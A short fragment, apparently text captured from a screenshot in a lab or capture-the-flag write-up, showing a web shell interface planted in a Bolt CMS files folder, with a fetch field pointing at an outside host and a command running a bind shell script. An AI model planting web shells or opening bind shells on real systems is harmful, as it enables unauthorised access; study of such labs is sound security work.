 10.10.10.159/bolt/files/webshell.php?d2d1222b21
Fetch: host: 10.10.16.111 port: 80 path:
CWD: /var/www/html/bolt/files Upload: Browse... No file selected.
Cmd: python /tmp/bindshell.py
Clear cmd
Execute